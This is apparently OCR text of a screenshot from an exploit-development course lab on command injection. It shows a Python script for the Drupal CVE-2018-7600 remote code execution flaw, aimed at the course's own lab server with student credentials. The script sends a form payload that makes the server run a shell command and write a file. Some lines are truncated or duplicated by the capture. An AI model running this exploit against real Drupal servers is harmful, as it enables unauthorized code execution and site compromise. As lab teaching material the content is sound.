 Terminal Shell Edit View Window Help
Sat Aug 12 2:20 PM
samsclass.info: Sam Bo
Introduction to Exploit D
ED 102: Command Injec
Welcome to drupal.sam
VPN bowneconsultingcontent.com/pub/Attack/proj/ED102.htm
unique in all three places it appears.
import sys
import requests
from requests.auth i
# Based on https://g
target = "https://dr
url = target + 'user
+ '%23value&aj
payload = {'form_id'
'mail[#po
'mail[#ma
r = requests.post(ur
check = requests.get
if check.status_code
sys.exit("Not expl
print ('\nCheck: '+t
Running the Attack
In a Terminal or Command Prompt window, execute this command:
ED102 — nano dru2.py — 80×24
GNU nano 2.0.6 File: dru2.py
import sys
import requests
from requests.auth import HTTPBasicAuth
# Based on https://github.com/a2u/CVE-2018-7600 by Vitalii Rudnykh
target = "https://drupal.samsclass.info/"
url = target + 'user/register?element_parents=account/mail/' \
+ '%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1',
'mail[#post_render][]': 'exec', 'mail[#type]': 'markup',
'mail[#markup]': 'echo ";-)" | tee SAM.txt'}
r = requests.post(url, data=payload, auth=HTTPBasicAuth('student1', 'student1'))
check = requests.get(target + 'YOURNAME.txt', auth=HTTPBasicAuth('student1', 's$
if check.status_code != 200:
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text^T To Spell
2017
SAN FRANCISCO